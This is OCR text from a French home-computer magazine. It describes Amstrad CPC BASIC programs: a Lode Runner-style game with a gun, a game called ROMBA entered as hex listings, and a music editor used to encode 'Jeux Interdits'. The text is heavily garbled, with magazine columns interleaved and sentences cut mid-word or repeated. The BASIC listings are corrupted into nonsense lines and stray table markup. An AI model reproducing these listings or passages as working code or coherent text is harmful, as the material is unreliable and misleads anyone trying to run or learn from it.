position X de la balle. Vérification si position X=40 non atteinte. Les monstres sont de la couleur 1. Avec la fonction définie en début de programme, on teste la position de la balle pour savoir si un monstre n'est pas touché. Si c'est le cas un sous-programme (lignes 1150-1160) calcule de quel monstre il s'agit, le fait disparaitre et lui attribue de nouvailes coordonnées en haut de l'écran. Ce monstre ne réapparaîtra que lors du ramassage de la prochaine clé.

• Chute, comptage des clés, perdu

Lignes 1240 - 1270 : chute du joueur. Test de la position située sous le joueur. A zéro (case vide), Y est incrémenté et bouclage pour un nouveau test.

Lignes 1310 - 1350 : comptage des clés. Incrémentation du score. Si toutes les clés sont ramassées, affichage d'une portion d'échelle permettant de monter jusqu'à la position Y=3. Nous savons que si Y\_3, c'est gagné. Lars de la création de vos propres tableaux, faites en sorte qu'aucun élément du décor, à part les scores, ne soit dessiné entre les lignes 1 et 4. Lignes 1410 - 1360 : perdu. Touché par un monstre vous perdez une vie. Vous n'en avez plus? Le jeu recommence au premier tableau.

### Les monstres

Soit quatre monstres possibles par tableau qui ne sont pas tous déplacés à chaque interrogation du joystick afin de gagner de la vitesse. Un tirage aléatoire sélectionne celui qui bougera. Les déplacements se déterminent en fonction de la position X, Y du joueur. Pas tout à fait, en réalité. Le périple des monstres est une chose assez complexe et très importante car elle determine souvent l'intérêt du jeu. Il existe plusieurs variantes, elles méri-

# **RECREATION: CLASSIC R**

Certains jeux font partie intégrante de l'histoire de l'informatique, peutêtre parce chacun d'eux représente une étape dans l'évolution du système. Au rang de ces dinosaures, le cassebriques, Pae Man, Space Invader et Lode Runner. Néanmoins, ces classiques se portent bien. Preuve s'il en est, toutes les adaptations qui voient encore le jour.

A mon tour de vous présenter une version personnelle du fameux Lode Runner, avec toutefois une petite différence. Au lieu de creuser des trous pour faire disparaître ses ennemis, notre héros dispose d'un fusil redoutable.

## Redéfinition

Ce jeu nécessite de nombreux caractères redéfinis pour dessiner les passerelles, échelles, monstres, etc. Conservant prédéjà utilisés, ne soyez pas surcieusement le dessin de ceux pris si certains ne vous sont pas inconnus. A eux seuls, les ractères redéfinis méritent un cours (prochainement?). Ne serait-ce que pour expliquer une fois de plus l'improper argument que d'aucuns rencontrent sur la ligne Symbol After. • Variables debase

Ligne 340: Defint A-Z afin d'augmenter In vitesse des calculs puisque nous n'utiliserons que des variables entières.

Ligne 370 : fonction testant la coulent à une position X, Y. Même principe que pour le jeu Hélico Drop (Micro-Mag n°7).

Ligne 370: variables pour activer et désactiver le mode trans-



**PROGRAMMATION** NITIATION

> impératifs: aucune passerelle au dessus de la ligne 5 et toujours finir par une passerelle socle de données 2, 38, 24.

> - Troisième ligne. Suivant le même principe, dessin des échelles. A, position la plus haute de l'échelle, B, position la plus basse et C, colonne d'implantation.

> Quatrième ligne, les clés. Suivant leur nombre, deux données correspondant à la position X, Y de chacune.

> - Ligne 5, même principe mais pour les monstres.

> - Ligne 6. Trois données permettant de dessiner le tronçon d'échelle qui apparaît lorsque toutes les clés sont ramassées. C'est souvent le prolongement d'une échelle déjà existante pour atteindre la ligne 4. Bonnes grimpettes...

**Claude Le Moullec** 

tent que l'on s'y attarde ultérieurement.

## Création de tableaux supplémentaires

Conçu pour huit, ce jeu n'en comporte que trois. Votre travail va consister à créer ceux qui manquent. Il y a six lignes de data par tableau.

- La première ligne contient quatre données. Dans l'ordre: le nombre de passerelles, d'échelles, de clés et enfin de monstres.

- Deuxième ligne: suivant le nombre de passerelles, trois données A, B et C pour le dessin de chacune. A correspond à la position en abscisse la plus à gauche de la passerelle, B la plus à droite et enfin C précise la ligne d'affichage. Deux















## ROMBA

se ravitaillant au passage en en environce environnementale de leur travail en plusieurs<br>munitions. L'accès aux Sauvegarde V.2 en vous reportant à son fichiers qui devront ultérieuremunitions. L'accès aux Sauvegarde V.2 en vous reportant à son fichiers qui devront uitérieure-<br>tableaux (dix sont à franchir mode d'emploi, les deux lis- ment être réunis en deux pour retrouver le prisonnier) Sauvez sous le nom «ROMBA» tings de codes hexadéc<br>s'effectue par le haut de le programme Basic principal. Nom Adr. déb. Long s'effectue par le haut de le programme Basic principal. Nom Adr. déb. Long<br>l'écran. Entrez ensuite par Amsaisie SPRIROM &8000 &67F

## a subtile stratégie de *Triste serait la vie de Romba, s'il n'avait* ROUTROM &9D40 &547<br>notre héros consiste à *de temps à autre un vieil ami à délivrer* l'attention de ceux qui envisa-<br>éviter les embûches et à *de temps à* la coure neros consiste a<br>
eviter les embûches et à *de temps à autre un vieil ami à délivrer* l'attention de ceux qui envisa-<br>
ent reritoire ennemi aux qui envisatirer sur tout ce qui bouge en ent raisonnableent de avitaillant au passage en *tri territoire ennemi...* g m mor-

mode d'emploi, les deux lis- ment être réun<br>Sauvez sous le nom «ROMBA» tings de codes hexadécimaux. fichiers définitifs. Entrez ensuite par Amsaisie SPRIROM &8000 &67F Claude Le Moullec

 $\chi$ 





799 samill<br/>CRUP-4)-1: EOES debut-5, (4152)<br>
178 Samilla Capital Adams P. To (1117)<br>
178 SET : POLES CRUP (112)<br>
27. SET : POLES FR DOCK TO 1120<br>
179 SAM: CRUP (1200 SAM) 8 (000 U 1201)<br>
179 SAM: THE CRUP (11766)<br>
179 69<br>798 IF PEEK(&A033)=1 THEN 2129 (1192)<br>898 IF INKEY(FA)=8 THEN 1230 (1746)<br>810 IF INKEY(HA)=8 THEN SS=1:00TO (1374) 880 820 IF INKEY(BA)=0 THEN SS=2:GOTO [2373]  $970$ 839 IF INKEY(GA)=9 THEN SS=4:GOTO [1792] 849 IF INKEY(DA)=9 THEN SS=3:0010 [1755] 1888<br>
288 OCTO 780<br>
289 OCTO 781 AA228 (REUURN 1995)<br>
299 REAL: ALEXANDR 11: 12 (2013)<br>
289 REAL: ILITYST 11 (2013)<br>
299 REAL: 2012 (2014)<br>
299 REAL: 2013 (2014)<br>
299 REAL: 2014 (2015)<br>
299 REAL: 2014 (2015)<br>
299 REAL: 201  $\begin{tabular}{|c|c|c|c|c|c|c|c|} \hline $135$ & $156$ & $156$ & $1560$ \\ \hline $138$ & $156$ & $156$ & $1560$ & $100$ & $100$ \\ \hline $138$ & $156$ & $1560$ & $1000$ & $100$ \\ \hline $138$ & $156$ & $1560$ & $1000$ & $1000$ & $1000$ \\ \hline $238$ & $156$ & $1560$ & $1560$ & $1560$ & $1560$ & $1560$ \\$  $350$ 2350 ok(x,y))=0 THEN 1199<br>
1169 IF PEEK(FN pok(x,y))=10 DP P [2615]<br>
1770 IF PEEK(FN pok(x,y))=2 THEN 1919<br>
1170 IF PEEK(FN pok(x,y))=9 THEN [1868] 2159 X-1.1 paper 2: 0000 788 (1973)<br>1189 X-1.1 paper 2: 0000 788 (1973)<br>51: 000 768 4039 789 65(11,11,15 r (1985)<br>51: 000 788 4049 780 76(1,1),15 r (1985)<br>12:30 Repeat 4: 0000 789 6000,11,15 (1985)<br>12:30 Repeat 4: 11:11:11 2350 1259 REM :<br>1269 REM :  $[525]$ <br>[419] PRII 1279 REM<br>
1279 REM<br>
1279 REM<br>
1279 REM<br>
1279 REM<br>
1289 CALL AA99D, FN PO(X,Y), SP(SS\* [1893]<br>
1299 CALL AA99D, FN PO(X,Y), SP(SS\* [1893]<br>
3): FR.1 1300 ON SS GOTO 1329.1419.1500.15 [1404] 98<br>1310 REM ::: VERS LE HAUT ::: [881]<br>1328 IF PEEK(FN POK(X,Y-1))=4 THE [3225]<br>N dx=9:dy=-1:00T0 1720  $90<sub>o</sub>$ 

/#"1339 a=PÉEK(FN POK(X,Y-FE)):IF a< [2895]<br>>9 TEEN 1369<br>1349 CMIL &A99D,FN PO(X,Y-FE),SP( [3387]<br>131:CALL &A99D,FN PO(X,Y-FE),SP(25 v 1359 fe=fe+1:IF FE=6 THEN 1679 EL [1152] >9 THEN 1459<br>1439 CALL &A99D, FN PO(X, Y+FE), SP( [3459]<br>5):CALL &A99D, FN PO(X, Y+FE), SP(25  $\begin{array}{rl} \rho^2_1(446) & \rho_{22}(\alpha+1) \cdot \mathbf{1}\mathbf{F}^2 \mathbf{F} = \mathbf{12} \cdot \mathbf{12} \cdot \mathbf{12$ 2 1449 fe=fe+1:IF FE=6 THEN 1679 EL [846] 1530 fe=fe+1:IF FE=6 THEN 1679 EL [844] >8 THEN 1639<br>1619 CALL &AGGD, FN PO(X-fe, Y), SP(13112)<br>11):CALL &AGGD, FN PO(X-fe, Y), SP(2 / 1629 fe=fe+1:IF FE=6 THEN 1679 EL (1959) SE 1690<br>1639 IF A<10 THEN 1679 ELSE CALL [3415] &A@2D, FN PO(X-FE, Y), SP(23)<br>1640 FOR T=1 TO 100:NEXT:CALL &A0 [3826]<br>0D, FN PO(X-FE, Y), SP(24) 90.FR PO(X-FR.Y.), SP(24)<br>1659 POKE FR POK(X-FR.Y.), 9:POKE B [2876]<br>1659 POKE FR POK(X-FR.Y.), 9:POKE B [2876]<br>1669 Sc=sc-5:00SUB 2479:CALL AA99 [3887]<br>1679 Run-muun 1:00SUB 2459:pa-pa-45<br>1679 Run-muun 1:00SUB 2459:pa-pa sp(25):NEXT<br>1759 POES FN POE(X+dx, Y+dy), 0:mun [3416] 1759 POR Br FUSA 1700 1712<br>
1769 GOSUB 2459:EI:GOTO 780<br>
1769 GOSUB 2459:EI:GOTO 780<br>
1779 EEN : LIBERER PRISONNIER :<br>
1789 FOR h=1 TO 29:CALL &A99D,FN<br>
1799 FOR h=1 TO 29:CALL &A99D,FN  $[1527]$  $[2601$  $(3208)$ PO(X+dx, Y+dy), sp(29)<br>1899 CALL &A99D, FN PO(X+dx, Y+dy), [1953] 1899 CALL GARD 1972<br>
1818 FOR h=7 TO 15:CALL &A99D,FN (2979)<br>
1926 CALL &A99D,FN po(h,7),sp(25) [1666]<br>
1828 CALL &A99D,FN po(h,7),sp(25) [1666] : 852<br>1839 aS="VOUS-AVEZ REUSSI":zl=7:y [3371]<br>1=7:CER=9:GOSUB 319<br>1849 SOUND 129.259.9.9.4.4:WHILE [2246]<br>INKEYS<>":WEND









North College







# MUSIQUE MAESTRO Il

## EDITEZ VOS JEUX INTERDITS

liter votre vie de compoconséquent est volontairement<br>exclu du programme afin de son fonctionnement et soulignera les points essentiels à

oici donc un utilitaire *L'art de traduire une partition en*  a+st,,oS 1) destiné à foci- V *données assimilables par le processeur*  sonore (commande SOUND) vous est conséquent est volontairement<br>exclu du programme afin de<br>ne pas en allonger la frappe. Sa conclusion, l'achat d'un logiciel ne pas en allonger is frappe. Sa *conclusion, l'achat d'un logiciel*  Le détail des procédures per-<br>mettra de mieux appréhender *musical ne s'impose pas toujours.* 

## Fonctionnement

quasiment indispensables: la valeur du canal, la séquence vibratoire de la note et un indice de durée qui respecte le rap-Son but est normalement de port de temps entre les diffé-<br>fournir trois données de base rents types de notes (blanche rents types de notes (blanche,

noire, etc.). Cet indice sera ensuite multiplié par une valeur plus ou moins grande afin de varier la vitesse d'exécution. Dès le lancement, le programme vous propose de recharger un fichier (poursuite d'un travail). Sachez qu'un fichier sauvegardé contient, en plus des valeurs musicales, les différents paramètres spéciaux déterminés lors d'un premier travail (numéro d'enveloppes, bruit, canaux concernés par ces données) et ceux utiles à la reprise ultérieure d'un travail (nombre total de données, lieu de stockage en Ram pour la suite du morceau).

**Sensit d'un nouveau travail,** vous pourrez ou non adjoindre des données supplémentaires (numéro d'enveloppe de volume, de tonalité ou indice de bruit) aux trois données de base ainsi que le ou les canaux concernés par ces paramètres. Hon à savoir: si vous choisissez ces trois données pour, par exemple, un son particulier sur le canal B (le canal A restant lui en son pur), le complément sera fait par le programme pour les notes du canal A avec une enveloppa de volume, de tonalité et une indice de bruit, tous mis à 0. Cela afin que la routine de votre programme ultérieur puisse tounombre de données.

jours chercher le même<br>nombre de données.<br>Bien sûr, le programme peut<br>étre modifié de telle sorte qu'il<br>me sauvegarde pas ces complé-<br>mens à 0. Il devra alors teste,<br>suivant les valeurs-canal (il en<br>existe certaines relati Bien sûr, le programme peut être modifié de telle sorte qu'il **na** sauvegarde pas ces compléments à 0. Il devra alors tester,<br>suivant les valeurs-canal (il en existe certaines relatives à un seul, vu les possibilités de rendez-vous), à quel canal il a affaire (A, B ou C) pour aller chercher le nombre correct de données le concernant. Ces tests Basic sont extrêmement longs.

Notre choix a aussi été guidé par le fait qu'un thème musical **05500** <sup>i</sup> mportant agrémente souvent l'écran de présentation. On peut alors mettre tout cela dans un programme à part, qui au final, lancera le programme principal (l'importance du nombre de données n'est plus alors un inconvénient).

Exemple d'un cas spécial: vous désirez un numéro d'enveloppe. de volume et de bruit pour le A et d'env. de tonalité seuled éclarer les trois, sélectionner ment pour le B. Il faut alors les canaus A et B et ensuite modifier à l'écran ces données pour chaque canal en mettant à 0 celles) qui ne s'applique(nt) pas à lui. A éviter car trop fastidieux!

### Au menu

Apparaissent ensuite à l'écran, quatre flèches dans quatre menus autorisant différents chaix:

• HAUT (touches «.» et F0) : sélection du canal désiré et possibilités de rendez-vous avec un ou deux autres canaux.



 $40$ 

• BAS (touches gauche et ment au sein de programmes teur de DATA). Ce thème est vé de la dernière ligne, suivi<br>droite) : choix d'un indice de Basic dans des lignes DATA le reflet exact de la partition de : GOTO 150. Valide droite) : choix d'un indice de Basic dans des lignes DATA le reflet exact de la partition de : GOTO 150. Validez par<br>durée, valables pour les notes (voir Micro-Mag n°1). Cette guitare de «Jeux Interdits». RETURN et le prog durée, valables pour les notes (voir Micro-Mag n°1). Cette guitare de «Jeux Interdits». RETURN et le programme et les silence (voir DROIT), solution est recommandée aux Par cette option (sauver), pen- continuera pour les d et les silence (voir DROIT), solution est recommandée aux Par cette option (sauver), pen- continuera pour les données<br>Signification des abrégés: débutants en programmation sez à effectuer de temps à attendues (Nous avons c

- 
- 
- 
- 
- 
- 
- 

- 
- 

suffire à couvrir la plupart des

• DROITE (touche haut et bas) : choix de la note désirée. La portée en clef de Sol présente trois octaves de MI à MI. «S» permet de demander un silence. Diéser ou bémoler une de ces notes s'obtient par l'op-

diverses opérations mention- est un chargeur Basic recréant disparaître par le haut sans<br>nées ci-dessus, s'inscrit tou- un fichier binaire du type de que vous les ayez validées. La note (avec ou non altération) programme 1, ou bien encore Validez les lignes sauf la der-<br>et la durée, puis de relever le utilisé pour faire fonctionner nière certainement incomplè-

- DC: Double croche de placer encore plus de 21000 ainsi la institution de la une données de la une données de la une de la une de la une de la une de la une de la une de la une de la une de la une de la une de la une de l

Un compteur indique le<br>nombre de données sauvegardées dans cette zone. Un parititions.<br> **o** partitions. The part is nées dans cette zone. Un testant ultérieurement la mise mettre d'arranger à votre<br>
• DROITE (touche haut et appui sur «E» permet à tout à 0 de toutes les données. Mais guise cet ut appui sur «E» permet à tout<br>moment d'en apprécier le moment d'en apprécier le si la zone où elles sont placées d'une lecture simplifiée ne<br>prenant en compte que les ten compte que les non remises à 0, vous risquez \* Si je vois par exemple, tous prenant en compte que les d'avoir des problèmes de les FA - sans exception, ou notes, durées et bruit, le résulbémoler une libres, utilies et bruit, le résult<br>
tant par l'externé la tant passé uniquement sur tat étant passé uniquement sur<br>tat étant passé uniquement sur<br>le canal A (soit le 1). Des Enfin, si vous rechargez dans modifiables dans les lignes *grave et le dièse sur le Mi le plus* auraient risqué de bloquer CONTROL/F (par erreur ou aigu n'ont pas d'effet sur sa irrémédiaire), nées ne seront sauvegardées de vérifier globalement la jus- récupère les valeurs binaires que si vous en avez fait la tesse de la mélodie. Un contrô- sous forme de lignes de valeurs canal-note-durée et ce, Reset, à chaque demande, erreurs. Attention, celui-ci crée uniquement pour le ou les autorise certes le retour en de fausses lignes Basic affi-

et la durée, puis de relever le utilisé pour faire fonctionner nière certainement incomplè- ment derrière la commande<br>résultat exploitable ultérieure- le programme 4 (listing 4, créa- te. Tapez AD = le numéro rele- SOUND d le programme 4 (listing 4, créa-

Signification des abrégés: débutants en programmation sez à effectuer de temps à attendues (Nous avons coor-<br>E : Ronde enuméro de ligne avec pour de petites mélodies, autre une sauvegarde de sécu-<br>Toutefois, les plus costauds rité, on n'est iamais à l'abri - B P: Blanche pointée <sup>Toutefois,</sup> les plus costauds rité, on n'est jamais à l'abri la valeur de l'adresse en<br>- B: Blanche peuvent procéder autrement. d'une micro-coupure secteur. Ram).Nous utilisons person--B: Blanche peuvent procéder autrement. d'une micro-coupure secteur.<br>-N P : Noire pointée Une fois les divers paramètres Sachez encore qu'un appui sur - NP: Noire pointée Une fois les divers paramètres Sachez encore qu'un appui sur nellement cette procédure, car<br>- N: Noire réglés, l'appui sur la barre CONTROL/F place la valeur relever les valeurs à l'écran - N Noire réglés, l'appui sur la barre CONTROL/F place la valeur relever les valeurs à l'écran<br>- C P : Croche pointée d'espacement transfère les 255 pour le canal, la note et la pour les ressaisir en DATA d'espacement transfère les 255 pour le canal, la note et la pour les ressaisir en DATA<br>données dans une zone durée ceci afin de marquer la s'avère laborieux pour de - C: Croche pointer données dans une zone durée, ceci afin de marquer la s'avère laborieu<br>- D. C. P. Double croche poin mémoire réservée en Ram (à fin de votre travail. Examinez longues mélodies. - D C P : Double croche poin- mêmoire réservée en Kam (à fin de votre travail. Examinez longues metodies.<br>tée de l'Oilà! En fin de listing figure partir de 20000, ce qui permet le programme 3 qui détecte Voilà! En fin de l partir de 20000, ce qui permet le programme 3 qui détecte Voilà! En fin de listing figure<br>de placer encore plus de 21000 ainsi la fin des données de la une liste des principales

> passer de CONTROL/F en<br>testant ultérieurement la mise contiennent déjà des valeurs Exemple de modifs<br>non remises à 0, vous risquez  $\ast$  ci je vois par exemple d'avoir des problèmes de<br>détection de fin.

tion GAUCHE.<br>N. B. Le bémol sur le MI le plus séquences non terminées de le premier programme un DATA - sont diésés dans la<br>N. B. Le bémol sur le MI le plus canaux en rendez-vous fichier clôturé par partition, je remplace N. B. Le bemol sur le MI le plus canaux en rendez-vous, fichier clôturé par partition, je remplace dans la<br>grave et le dièse sur le MI le plus auraient risqué de bloquer CONTROL/F (par erreur ou ligne des séquences vibraaigu n'ont pas d'effet sur sa irrémédiablement le program-<br>pour un essai intermédiablement le program-<br>pour un essai intermédiaire), tous les la valeur de FA par celle de valeur, ces notes étant limites.<br>• GAUCHE (touches « | » et volume et tonalité, nous se chargera automatiquement FA# lisible à sa droite (celà, • GAUCHE (touches u » et volume et tonalité, nous se chargera automatiquement FA# lisible à sa droite (cela, (+):<br>n'avons ici que leur numéro. de supprimer les valeurs de bien sûr, dans les trois<br>Env. Ent. Bruit: octroie un C'est vous en effet qui déter- clôture (255) pour vous per- octaves). Je n'ai plus ensuite à - Env. Ent. Bruit: octroie un C' est vous en effet qui déter- clôture (255) pour vous per- octavesf. Je n'ai plus ensuite à numéro d'enveloppe de volu- minerez leurs natures exactes mettre de continuer le travail! me préoccuper de demander<br>me, de tonalité ou une valeur clans votre programme. Cette Au final, s'il y a des «couacs», un dièse avec me, de tonalité ou une valeur dans votre programme. Cette Au final, s'il y a des «couacs», un dièse avec le menu gauche,<br>de bruit, Attention, ces don-vérification permet cependant le petit programme n°4 qui chaque demande de bruit. Attention, ces don- vérification permet cependant le petit programme n°4 qui chaque demande de FA à droi-<br>nées ne seront sauvegardées de vérifier globalement la jus- récupère les valeurs binaires te donnant direc que si vous en avez fait la tesse de la mélodie. Un contrô- sous forme de lignes de FA#. On peut donc, pour un<br>déclaration prélable. Elles le fréquent permet de déceler DATA, permet de chercher et travail conséquent, modif déclaration prélable. Elles le fréquent permet de déceler DATA, permet de chercher et travail conséquent, modifier<br>seront alors ajoutées aux les «conjacs», car l'option corriger plus facilement les toutes les valeurs confo les «couacs», car l'option corriger plus facilement les toutes les valeurs conformé-<br>Reset, à chaque demande, erreurs Attention, celui-cicrée ment à l'armature (altérations uniquement pour le ou les autorise certes le retour en de fausses lignes Basic affi- à la clé). C'est la procédure<br>canaux choisis au départ, les arrière, mais en «supprimant» chées à l'écran comme un texte employée pour «J canaux choisis au départ, les arrière, mais en «supprimant» chées à l'écran comme un texte employée pour «Jeux<br>autres étant à 0. Employer les la dernière séquence de don- quelconque. Il faut ensuite Interdits», la deuxième autres étant à 0. Employer les la dernière séquence de don-quelconque. Il faut ensuite Interdits», la deuxième partie<br>touches «\*» et «}» en vous pla-nées.<br>mployer SHIFT/flèches de la mélodie comportant 4 touches «\*» et «/» en vous pla-<br>cant devant les valeurs à l'ontion «sauver» sauvegarde directionnelles pour amener dièses à la clef, cela m'a pris cant devant les valeurs à L'option «sauver» sauvegarde directionnelles pour amener dièses à la clef, cela m'a pris<br>modifier. un fichier binaire contenant un second curseur sur chacu- deux minutes pour modifier modifier. un fichier binaire contenant un second curseur sur chacu- deux minutes pour modifier<br>- Dièse et Bémol: modifient en toutes ces données. Il suffira ne de ces lignes et les dupli- les valeurs de DIM n, - Dièse et Bémol: modifient en toutes ces données. Il suffira ne de ces lignes et les dupli-<br>conséquence la note choisie de le recharger dans une zone quer par COPY. Si votre conséquence la note 